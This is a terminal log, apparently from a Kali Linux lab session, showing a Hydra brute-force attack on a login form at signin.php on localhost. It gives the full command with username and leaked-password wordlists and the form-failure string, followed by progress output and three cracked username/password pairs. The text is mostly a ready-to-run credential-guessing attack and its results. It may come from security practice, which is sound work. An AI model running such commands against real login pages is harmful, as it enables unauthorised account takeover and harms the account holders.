 (kali㉿kali)-[~]
$ hydra -L ~/simple-users.txt -P ~/darkweb2017-top1000.txt -t 10 http-post-form://127.0.0.1 -m "/signin.php:u
sername=^USER^&password=^PASS^&F=Please, be sure you entered correct password&testcookie=1:S=302"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-21 05:16:09
[DATA] max 10 tasks per 1 server, overall 10 tasks, 41000 login tries (l:41/p:1000), ~4100 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/signin.php:username=^USER^&password=^PASS^&F=Please, be sure you
entered correct password&testcookie=1:S=302
[80][http-post-form] host: 127.0.0.1 login: admin password: adminadmin
[STATUS] 2718.00 tries/min, 2718 tries in 00:01h, 38282 to do in 00:15h, 10 active
[STATUS] 2837.00 tries/min, 8511 tries in 00:03h, 32489 to do in 00:12h, 10 active
[STATUS] 2869.00 tries/min, 20083 tries in 00:07h, 20917 to do in 00:08h, 10 active
[80][http-post-form] host: 127.0.0.1 login: test password: test1234
[STATUS] 2828.42 tries/min, 33941 tries in 00:12h, 7059 to do in 00:03h, 10 active
[80][http-post-form] host: 127.0.0.1 login: oleksiy password: oleksiyfb81
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-21 05:30:42